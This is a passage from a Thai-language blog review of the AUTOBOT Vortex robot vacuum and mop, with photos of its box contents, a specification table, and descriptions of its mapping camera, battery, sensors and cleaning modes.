<figure id="attachment_5247" aria-describedby="caption-attachment-5247" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-remote-control-and-battery.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5247 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-remote-control-and-battery-640x471.jpg" alt="AUTOBOT Vortex Remote Control and Battery" width="640" height="471" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-remote-control-and-battery-640x471.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-remote-control-and-battery.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5247" class="wp-caption-text">รีโมทคอนโทรล (Remote Control) และ ถ่านแบตเตอรี่ (Battery) ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<h3>7. Cleaning Brush (แปรงทำความสะอาดเครื่องอเนกประสงค์ x 1 แปรง)</h3>
<p>แปรงทำความสะอาดอเนกประสงค์ ใช้เพื่อทำความสะอาดตัวเครื่อง หุ่นยนต์ดูดฝุ่น ถูพื้น หลังจากที่กรำศึกหนักมาหลายวัน ลักษณะแปรงด้านนึงจะเป็นแปรงแบบซี่พลาสติก (คล้ายไม้เกาหลัง) อีกฝั่งจะเป็น แปรงขน ใช้ปัดฝุ่น ต่างๆ ที่อยู่ตามซอกมุมต่างๆ ของเครื่อง อาทิ ตรงล้อขับเคลื่อน ตรงเซ็นเซอร์ ตรงแปรงกวาดหลัก ต่างๆ ได้เป็นอย่างดี</p>
<figure id="attachment_5233" aria-describedby="caption-attachment-5233" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5233 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush-640x341.jpg" alt="AUTOBOT Vortex Main Brush" width="640" height="341" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush-640x341.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5233" class="wp-caption-text">แปรงกวาดหลัก (Main Brush) ของ AUTOBOT Vortex ยาว 14 เซนติเมตร</figcaption></figure>
<h3>8. Cloth Brush (แปรงซักผ้า x 1 แปรง)</h3>
<p>ในกล่องยังมี แปรงซักผ้าสีเหลือง มีแอบแถมมาในกล่องด้วย (ทั้งๆ ที่ไม่มีระบุในคู่มือ แต่เปิดกล่องมาแล้วเจอ) แปรงซักผ้านี้ ประโยชน์มันก็ เอาเพื่อให้การซัก ผ้าม็อบถูพื้นไมโครไฟเบอร์ เป็นไปได้ได้อย่างสะดวกมากยิ่งขึ้น ช่วยขจัดคราบสิ่งสกปรก ให้ออกจาตัวผ้าฯ ง่ายขึ้น</p>
<figure id="attachment_5235" aria-describedby="caption-attachment-5235" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cloth-brush.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5235 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cloth-brush-640x409.jpg" alt="AUTOBOT Vortex Cloth Brush" width="640" height="409" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cloth-brush-640x409.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cloth-brush.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5235" class="wp-caption-text">แปรงซักผ้า (Cloth Brush) ใช้ซัก ผ้าม็อบถูพื้นไมโครไฟเบอร์ แถมมาในกล่อง AUTOBOT Vortex ด้วย</figcaption></figure>
<h3>9. User Manual &amp; Quick Start Guide (คู่มือการใช้งาน x 1 เล่ม และ คู่มือเริ่มต้นการใช้งาน x เล่ม)</h3>
<p>ภายในกล่องมี คู่มือการใช้งานภาษาไทย (Thai User Manual) ที่บอกรายละเอียดการใช้งาน วิธีแก้ไขปัญหาเบื้องต้น ให้ลองตรวจสอบแก้ไขเองดูก่อนที่จะส่งศูนย์บริการ และ คู่มือเริ่มต้นการใช้งาน (Quick Start Guide) สำหรับคนที่เพิ่งแกะกล่องใช้งานครั้งแรก อ่านเล่มนี้ก่อน แล้วจะใช้งานเป็นได้เร็วมากๆ</p>
<figure id="attachment_5234" aria-describedby="caption-attachment-5234" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-user-manual-and-quick-start-guide.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5234 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-user-manual-and-quick-start-guide-640x480.jpg" alt="AUTOBOT Vortex User Manual and Quick Start Guide" width="640" height="480" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-user-manual-and-quick-start-guide-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-user-manual-and-quick-start-guide.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5234" class="wp-caption-text">(ซ้าย) คู่มือเริ่มต้นการใช้งาน (Quick Start Guide) และ (ขวา) คู่มือการใช้งาน (User Manual) ของ AUTOBOT Vortex ทั้งหมดเป็นภาษาไทย</figcaption></figure>
<h3>10. Water Tank (ถังน้ำ x 1 ถัง)</h3>
<p>ถังน้ำ หรือ แท๊งค์น้ำ ขนาดความจุ 0.15 ลิตร สามารถปล่อยหยดน้ำลงไปยังผ้าม็อบถูพื้นไมโครไฟเบอร์ ได้อย่างช้าๆ ให้เครื่องสามารถถูพื้นแบบเปียก ได้ยาวต่อเนื่องถึง 3 ชั่วโมง ฝาเปิดใส่น้ำ อยู่ด้านบน</p>
<figure id="attachment_5238" aria-describedby="caption-attachment-5238" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5238 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-640x480.jpg" alt="AUTOBOT Vortex Water Tank" width="640" height="480" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5238" class="wp-caption-text">ถังน้ำ หรือ แท้งค์น้ำ (Water Tank) ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<h3>11. Microfiber Cloth (ผ้าม็อบถูพื้นไมโครไฟเบอร์ x 3 ผืน)</h3>
<p>ผ้าม็อบถูพื้นไมโครไฟเบอร์ ขนาดใหญ่ พื้นที่หน้าสัมผัสกว้างถึง 30 เซนติเมตร มีคุณสมบัติในการจับฝุ่นขนาดเล็ก ที่อยู่บนพื้นได้ดี สามารถนำไปซักทำความสะอาดได้ตามปกติ โดยในกล่องเขาให้มามากถึง 3 ชุดด้วยกัน เผื่อเอาไว้สำรองด้วย</p>
<figure id="attachment_5236" aria-describedby="caption-attachment-5236" style="width: 640px" class="wp-caption alignnone"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5236 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-640x395.jpg" alt="AUTOBOT Vortex Microfiber Cloth" width="640" height="395" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-640x395.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5236" class="wp-caption-text">ผ้าม็อบถูพื้นไมโครไฟเบอร์ (Microfiber Cloth) ของ AUTOBOT Vortex ให้มาทั้งหมด 3 ผืน</figcaption></figure>
<h2 id="autobot-vortex-specification">ข้อมูลจำเพาะ ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</h2>
<p>หลังจากที่ได้ดูข้อมูลของอุปกรณ์แต่ละชิ้นที่ให้มาในกล่องผลิตภัณฑ์ กันเป็นที่เรียบร้อยแล้ว คราวนี้ลองมาดูข้อมูลจำเพาะ หรือ ข้อมูลเทคนิค (Technical Specifications) ของตัวเครื่องกันดูบ้าง ว่าจะมีรายละเอียดการใช้งานเป็นยังไงบ้าง</p>
<div style="overflow-x: auto;">
<table style="border-color: #474747; background-color: #ffffff;">
<tbody>
<tr style="background-color: #303030;">
<td><span style="color: #ffffff;">รายละเอียด<br />
(Specification)<br />
</span></td>
<td></td>
</tr>
<tr>
<td>ขนาดมิติ<br />
<span style="font-size: 10pt;">(Dimension)</span></td>
<td>348 x 348 x 86 มม.</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>น้ำหนัก<br />
<span style="font-size: 10pt;">(Weight)</span></td>
<td>2.7 กิโลกรัม</td>
</tr>
<tr>
<td>ไฟเข้า<br />
<span style="font-size: 10pt;">(Input)</span></td>
<td>AC 100-240V 50/60 Hz</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>ไฟออก<br />
<span style="font-size: 10pt;">(Output)</span></td>
<td>DC 18V 1.0A (กินไฟ 25W)</td>
</tr>
<tr>
<td>ประเภทของแบตเตอรี่<br />
<span style="font-size: 10pt;">(Battery Type)</span></td>
<td>LiFePO<sub>4</sub></td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>ปริมาณความจุแบตเตอรี่<br />
<span style="font-size: 10pt;">(Battery Capacity)</span></td>
<td>2,800 mAh</td>
</tr>
<tr>
<td>ระยะเวลาการทำงานต่อเนื่อง<br />
<span style="font-size: 10pt;">(Noise Level)</span></td>
<td>100 ถึง 120 นาที &#8211; โหมดปกติ<br />
70 ถึง 80 นาที -โหมด Turbo<br />
<span style="font-size: 10pt;">(ขึ้นอยู่กับโหมดของการใช้งาน)</span></td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>ระดับเสียง<br />
<span style="font-size: 10pt;">(Noise Level)</span></td>
<td>ประมาณ 70 dB. (เดซิเบล)<br />
<span style="font-size: 10pt;">(วัดจากที่ระยะห่าง 1 เมตร)</span></td>
</tr>
<tr>
<td>ขนาดกล่องใส่ขยะ (ลิตร)<br />
<span style="font-size: 10pt;">(Dustbin Capacity &#8211; Litre)</span></td>
<td>0.60 ลิตร (600 mL)</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>ขนาดความจุถังน้ำ (ลิตร)<br />
<span style="font-size: 10pt;">(Water Tank Capacity &#8211; Litre)</span></td>
<td>0.15 ลิตร (150 mL)</td>
</tr>
</tbody>
</table>
</div>
<h2 id="autobot-vortex-feature">คุณสมบัติ และ ความสามารถ ของหุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</h2>
<p>ในส่วนนี้จะเป็นส่วนของการแนะนำ คุณสมบัติ และ ความสามารถเด่นๆ ของ AUTOBOT Vortex ซึ่งได้รวบรวมมาทั้งสิ้น 10 ข้อหลักๆ ของ หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex กันดู ว่ามีอะไร ส่วนไหน ที่น่าสนใจกันบ้าง</p>
<h3>1. Smart Vision Mapping (กล้องสร้างแผนที่จำลองสุดฉลาด)</h3>
<p>หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex ได้ใช้ระบบนำทางแบบ กล้องสร้างแผนที่จำลอง ที่เรียกว่า &#8220;<span style="color: #c73f49;"><strong>กล้อง V-Slam</strong></span>&#8221; ที่จะส่องจากตัวเครื่องขึ้นไปด้านบนเพดาน ทางแบรนด์เขาเรียกระบบนี้ว่า &#8220;<span style="color: #c73f49;"><strong>Smart Vision Mapping</strong></span>&#8221; ซึ่งจะแม่นยำมากกว่า การใช้อินฟราเรดนำทาง จะส่งผลให้ เครื่องวิ่งทำงานได้ครอบคลุมทั่วทุกพื้นที่ ไม่วิ่งมั่ว กลับแท่นชาร์จได้อย่างถูกต้อง แม่นยำ</p>
<figure id="attachment_5250" aria-describedby="caption-attachment-5250" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5250 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera-640x488.jpg" alt="AUTOBOT Vortex V-Slam Camera" width="640" height="488" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera-640x488.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5250" class="wp-caption-text">กล้องสร้างแผนที่จำลอง V-Slam ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<h3>2. BLDC Vacuum Fan Motor (มอเตอร์ไฟฟ้ากระแสตรงแบบไร้แปรงถ่าน)</h3>
<p>มอเตอร์พัดลมดูดฝุ่น แบบ BLDC ย่อมาจากคำว่า &#8220;<strong>Brushless DC Mortor (มอเตอร์ไฟฟ้ากระแสตรงแบบไร้แปรงถ่าน)</strong>&#8221; จะเป็น มอเตอร์แบบกระแสตรง แบบไม่มีแปรงถ่าน ที่เป็นสาเหตุให้เกิดเสียงดังขณะทำงาน นอกจากนี้ยัง มีแรงเสียดทานทำให้หมุนช้าลงอีกด้วย</p>
<figure id="attachment_5251" aria-describedby="caption-attachment-5251" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vacuum-fan-bldc-motor.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5251 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vacuum-fan-bldc-motor-640x480.jpg" alt="AUTOBOT Vortex Vacuum Fan BLDC Motor" width="640" height="480" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vacuum-fan-bldc-motor-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vacuum-fan-bldc-motor.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5251" class="wp-caption-text">พัดลมดูดฝุ่น (Vacuum Fan) อยู่ท้ายเครื่อง AUTOBOT Vortex ใช้มอเตอร์ไฟฟ้ากระแสตรงแบบไร้แปรงถ่าน (BLDC Motor)</figcaption></figure>
<p>ซึ่งการใช้ มอเตอร์พัดลมดูดฝุ่นแบบ BLDC จะส่งผลให้มอเตอร์หมุนทำงานได้เร็วขึ้น และ มีเสียงเงียบขณะกำลังทำงาน ส่งผลให้มีประสิทธิภาพมากกว่ามอเตอร์ธรรมดา (DC Motor) มากกว่า 30% และ อายุการใช้งานโดยรวมมากกว่า 5,000 ชั่วโมง (การใช้งานเกือบๆ 7 ปี หากใช้งานวันละประมาณ 2 ชั่วโมง)</p>
<h3>3. Thai Voice Recommendation (เสียงคำแนะนำเป็นภาษาไทย)</h3>
<p>อีกหนึ่งจุดชูโรงของตัวนี้คือ มันสามารถให้เสียงคำแนะนำเป็นภาษาไทย โดยมีทั้งการ บอกสถานะต่างๆ ของเครื่อง ให้คำแนะนำ ออกมาได้อย่างชัดเจน เรียกได้ว่า คนทุกเพศทุกวัย ฟังแล้วเข้าใจอย่างแน่นอน</p>
<figure id="attachment_5255" aria-describedby="caption-attachment-5255" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-thai-voice-recommendation.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5255 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-thai-voice-recommendation-640x391.jpg" alt="AUTOBOT Vortex Thai Voice Recommendation" width="640" height="391" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-thai-voice-recommendation-640x391.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-thai-voice-recommendation.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5255" class="wp-caption-text">เสียงคำแนะนำเป็นภาษาไทย (Thai Voice Recommendation)</figcaption></figure>
<p><strong>ความคิดเห็นส่วนตัว</strong></p>
<p><span style="color: #0086c9;"><em>&#8220;หุ่นยนต์ดูดฝุ่น บางยี่ห้อ ยางรุ่น ส่งเสียงพูด ภาษาอังกฤษ ออกมาแล้ว ฟังไม่ค่อยรู้เรื่องเหมือนกัน ขึ้นอยู่กับสำเนียงคนพูด และ ทักษะ ของคนฟังด้วยจริงๆ แต่ตัวนี้เป็นภาษาไทย หายห่วงได้เลย&#8221;</em></span></p>
<h3>4. Hybrid Cleaning Technology (การทำความสะอาดแบบไฮบริด)</h3>
<p>เป็นการผสมผสานที่ลงตัวระหว่าง แปรงกวาดคู่ (Twin Side Brushes) แปรงกวาดหลัก (Main Brush) ระบบดูดฝุ่น PSI ด้วยพัดลมดูดอากาศพลังสูง ผ้าม็อบถูพื้นไมโครไฟเบอร์ขนาดใหญ่ (Big Microfiber Cloth) และ ถังน้ำ (Water Tank) ที่คอยช่วยปล่อยหยดน้ำลงไปบนผ้าม็อบฯ อย่างช้าๆ เพื่อให้การดูดฝุ่น ถูพื้น เป็นไปได้อย่างสะอาด มากที่สุด</p>
<h3>5. Lithium-Iron Phosphate Battery (แบตเตอรี่แบบลิเธียมไอออนฟอสเฟต)</h3>
<p>หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex ใช้แบตเตอรี่แบบ LiFePO<sub>4</sub> (Lithium-Iron Phosphate) หรือ ลิเธียมไอออนฟอสเฟต ขนาดความจุ 2,800 มิลลิแอมป์ (mAh.) มีคุณสมบัติจ่ายไฟแรงกว่า คงเส้นคงวา และ อายุการใช้งานยังยาวนานกว่า แบตเตอรี่ยอดนิยม อย่าง <a href="https://www.thanop.com/tag/lithium-ion-battery/">ลิเธียมไอออน (Lithium-Ion Battery)</a> โดยแบตเตอรี่ LiFePO4 มีอายุการใช้งานเฉลี่ยประมาณ 3 ปี หรือ การใช้งานประมาณ 1,000 ครั้ง</p>
<div id='gallery-2' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Battery" aria-describedby="gallery-2-5252" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-5252'>
				แบตเตอรี่แบบลิเธียมไอออนฟอสเฟต (LiFePO4 &#8211; Lithium-Iron Phosphate Battery) ความจุ 2,800 mAh ของ AUTOBOT Vortex
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery-slot-power-cable.jpg'><img loading="lazy" decoding="async" width="640" height="396" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery-slot-power-cable-640x396.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Battery Slot Power Cable" aria-describedby="gallery-2-5253" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery-slot-power-cable-640x396.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-battery-slot-power-cable.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-5253'>
				ช่องเสียบสายไฟ ระหว่าง แบตเตอรี่แบบ LiFePO4 กับตัวเครื่อง AUTOBOT Vortex
				</figcaption></figure>
		</div>

<p>นอกจากนี้แล้วยังใช้วัสดุที่เป็นมิตรกับสิ่งแวดล้อม ไม่มีโลหะหรือกรดใดๆ ที่เป็นอันตรายต่อมนุษย์ แถมยังมีคุณสมบัติทนความร้อนได้สูง ลดโอกาสการบวม และ ระเบิดของแบตเตอรี่ ไปได้มากเลยทีเดียว</p>
<h3>6. Double Cleaning Mode (ระบบทำความสะอาด 2 รอบ)</h3>
<p>มีความสามารถในการทำความสะอาดพื้นห้อง 2 รอบ ใน 2 รูปแบบที่ต่างกัน โดยแบบแรกจะเป็นการทำความสะอาดในแนวขวาง (แนวนอน ซ้ายขวา) และ อีกแบบคือแนว (ขึ้นลง) เพื่อให้พื้นห้องของคุณ ได้รับความสะอาดสูงสุด</p>
<h3>7. Only 8.6 Centimeters Height (ตัวเครื่องสูงเพียง 8.6 เซนติเมตร)</h3>
<p>จัดว่าเป็นหุ่นยนต์ดูดฝุ่น ที่มีความสูงในระดับกลางๆ ค่อนข้างไปทางเตี้ย โดยมันมีความสูงเพียงแค่ 8.6 เซนติเมตร (หรือประมาณ 3.4 นิ้ว) ทำให้การ วิ่งทำความสะอาดใต้เฟอร์นิเจอร์ ใต้โซฟา ข้าวของเครื่องใช้ภายในบ้านต่างๆ เป็นเรื่องง่าย</p>
<h3>8. Auto Charge (กลับแท่นชาร์จอัตโนมัติ)</h3>
<p>มีระบบวิ่งกลับแท่นชาร์จเองอัตโนมัติ โดยไม่ต้องไปตามหามัน และ ยกกลับมาให้เมื่อยและเสียเวลา โดยมีเงื่อนไขหลักๆ อยู่ 2 เงื่อนไข ดังต่อไปนี้</p>
<ol>
<li>เมื่อตัวเครื่องทำความสะอาดเสร็จ และ ครอบคลุมทั่วทุกพื้นที่</li>
<li>เมื่อแบตเตอรี่ใกล้จะหมด แต่ยังดูดไม่เสร็จ มันจะวิ่งกลับมาชาร์จแบตฯ เอง จนเต็ม และออกไปทำความสะอาดต่อจนครบทั่วทุกพื้นที่</li>
</ol>
<h3>9. All Around Sensors (เซ็นเซอร์ ตรวจจับ รอบๆ ตัวเครื่อง)</h3>
<p>ตัวเครื่องนี้มีเซ็นเซอร์ อยู่รอบๆ ตัว ไม่ว่าจะเป็น <strong>เซ็นเซอร์ตรวจจับสิ่งกีดขวาง (Obstacle Detection Sensors)</strong> ที่อยู่รอบๆ กันชน เพื่อไม่ให้เครื่องไปวิ่งชน และ สร้างความเสียหาย ให้กับตัวเครื่อง และ ข้าวของเครื่องใช้ภายในบ้านของคุณ</p>
<p>นอกจากนี้ยังมี <strong>เซอร์ป้องกันการตกจากที่สูง (Anti-Fall Sensors หรือเรียกว่า Cliff Sensors ก็ได้)</strong> ด้านใต้ตัวเครื่อง มีเซ็นเซอร์กันตกจากที่สูง ตรวจสอบพื้นที่ต่างระดับ เพื่อป้องกันการตกหล่น เช่น การตกจากบันได และ พื้นที่ต่างระดับที่มีความสูงเยอะๆ ลดโอกาสการเกิดอุบัติเหตุ อันเป็นเหตุให้ตัวเครื่อง หรือ ข้าวของเครื่องใช้ภายในบ้าน เสียหาย ตลอดจนคนได้รับบาดเจ็บ</p>
<p>โดยตำแหน่งจะของตัวเซ็นเซอร์จะอยู่ที่ใต้ตัวเครื่องบริเวณด้านหน้า 1 จุด และด้านข้างอีก 2 จุดด้วยกัน (รวมทั้งสิ้น 3 จุด)</p>
<h3>10. Various Cleaning Options (ตัวเลือกการทำความสะอาดที่หลากหลาย)</h3>
<p>หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex ตัวนี้จะมีโหมดการทำความสะอาดหลักๆ ให้เลือกใช้งานกันทั้งหมด 3 มุมมองหลักๆ ด้วยกัน โดยขอแบ่งรายละเอียดดังต่อไปนี้</p>
<h4><span style="color: #c73f49;">10.1 Three Cleaning Patterns (3 รูปแบบการทำความสะอาดหลัก)</span></h4>
<p>รูปแบบการทำความสะอาดหลัก (Cleaning Pattern) คือ เราสามารถเลือกได้ว่าต้องการให้ AUTOBOT Vortex นั้น <strong>ดูดฝุ่น ถูพื้นแบบเปียก หรือ ทำทั้งคู่</strong> ซึ่ง มันเป็นหุ่นยนต์ดูดฝุ่นตัวแรก ที่มีความสามารถในการเลือกโหมดได้ว่า จะดูดฝุ่นอย่างเดียว (Vacuum Cleaning Mode Only) ถูพื้นแบบเปียกอย่างเดียว (Wet Mopping Cleaning Mode Only) หรือจะ ดูดฝุ่นและถูพื้นแบบเปียก (Hybrid Mode) ไปพร้อมๆ กันเลยก็ได้</p>
<p>โดยปกติแล้ว หุ่นยนต์ดูดฝุ่น ที่มีความสามารถถูพื้นแบบเปียก ได้นั้น หากต้องการจะถูพื้นแบบเปียก ก็เพียงแค่ติดตั้งถังน้ำพร้อมผ้าม็อบถูพื้นไมโครไฟเบอร์ เข้าไปที่ท้ายเครื่อง แล้วก็เปิดให้หุ่นยนต์ดูดฝุ่นวิ่งทำความสะอาดแบบปกติ ซึ่งจะเป็นการวิ่งถูพื้นแบบ <strong>ถูผ่านไปแค่รอบเดียว</strong> แต่ขอบอกว่า ตัว <strong>AUTOBOT Vortex นี้มีโหมดแบบเดินหน้าและถอยหลังสลับคู่กันไป</strong> มาให้ด้วย เช่นกัน ย้ำอีกครั้งว่า นี่คือ หุ่นยนต์ดูดฝุ่น ตัวแรก (ที่เคยพบเคยเห็น) จริงๆ ที่มีโหมดนี้</p>
<div style="overflow-x: auto;">
<table style="border-color: #474747; background-color: #ffffff;">
<tbody>
<tr style="background-color: #303030;">
<td><span style="color: #ffffff;"><strong>รูปแบบ การทำความสะอาด</strong><br />
<span style="font-size: 10pt;">(Cleaning Type)</span></span></td>
<td><span style="color: #ffffff;"><strong>ฟังก์ชั่นการทำงาน</strong><br />
<span style="font-size: 10pt;">(Cleaning Function)</span></span></td>
<td><span style="color: #ffffff;"><strong>เหมาะสำหรับ</strong> <span style="font-size: 10pt;">(For Where ?)</span></span></td>
<td><span style="color: #ffffff;"><strong>เปิดใช้งานยังไง</strong><br />
<span style="font-size: 10pt;">(How to Select ?)</span></span></td>
<td><span style="color: #ffffff;"><strong>ไฟสัญลักษณ์บนเครื่อง<br />
</strong><span style="font-size: 10pt;">(Operation Lamps)</span></span></td>
</tr>
<tr>
<td style="background-color: #c73f49; color: #ffffff;"><strong>การทำความสะอาดแบบไฮบริด</strong></td>
<td>ดูดฝุ่นและถูพื้นในเวลาเดียวกัน</td>
<td>พื้นแข็ง</td>
<td>เลือกโหมดไฮบริดบนหน้าจอเครื่อง</td>
<td style="text-align: center;"><span style="font-size: 14pt;"><strong>HYBRID</strong></span></td>
</tr>
<tr style="background-color: #cfcfcf;">
<td style="background-color: #c73f49; color: #ffffff;"><strong>การทำความสะอาดแบบดูดฝุ่น</strong></td>
<td>ดูดฝุ่นอย่างเดียว</td>
<td>พื้นแข็ง และ พรม</td>
<td>เลือกโหมดดูดฝุ่นบนหน้าจอเครื่อง</td>
<td style="text-align: center;"><strong><span style="font-size: 14pt;">VACUUM</span></strong></td>
</tr>
<tr>
<td style="background-color: #c73f49; color: #ffffff;"><strong>การทำความสะอาดแบบถูเปียกอย่างเดียว</strong></td>
<td>ถูพื้นแบบเปียกอย่างเดียว</td>
<td>พื้นแข็ง</td>
<td>เลือกโหมดถูแบบเปียกบนหน้าจอเครื่อง หรือ กดปุ่มถูแบบเปียกบนรีโมท</td>
<td style="text-align: center;"><strong><span style="font-size: 14pt;">MOP</span></strong></td>
</tr>
</tbody>
</table>
</div>
<p><span style="font-size: 10pt;">(แหล่งที่มาของข้อมูล : คู่มือการใช้งานผลิตภัณฑ์)</span></p>
<h4><span style="color: #c73f49;">10.2 Five Cleaning Modes (5 โหมดการทำความสะอาด)</span></h4>
<p>โหมดการทำความสะอาด (Cleaning Mode) คือ รูปแบบของการวิ่งทำความสะอาดในห้องของเรา ว่าจะให้วิ่งทำความสะอาดในรูปแบบใด มาดูกันเลย</p>
<div style="overflow-x: auto;">
<table style="border-color: #474747; background-color: #ffffff;">
<tbody>
<tr style="background-color: #303030;">
<td><span style="color: #ffffff;"><strong>โหมดทำความสะอาด</strong><br />
<span style="font-size: 10pt;">(Cleaning Mode)</span></span></td>
<td><span style="color: #ffffff;"><strong>ฟังก์ชั่นการทำงาน</strong><br />
<span style="font-size: 10pt;">(Cleaning Function)</span></span></td>
<td><span style="color: #ffffff;"><strong>เหมาะสำหรับ</strong><br />
<span style="font-size: 10pt;">(For Where ?)</span></span></td>
</tr>
<tr>
<td style="background-color: #c73f49; color: #ffffff;"><strong>ทำความสะอาดเฉพาะจุด</strong><br />
<span style="font-size: 10pt;">(Spot Mode)</span></td>
<td>ทำความสะอาดในพื้นที่ ประมาณ 3 x 3 ฟุต จากบริเวณที่ตัวเครื่องตั้งอยู่</td>
<td>เวลาทำขนมขบเคี้ยว เศษยางลบ เศษเล็บ หกหล่นบนพื้น เฉพาะจุด</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td style="background-color: #c73f49; color: #ffffff;"><strong>ทำความสะอาดในที่มืด</strong><br />
<span style="font-size: 10pt;">(Shadow Mode)</span></td>
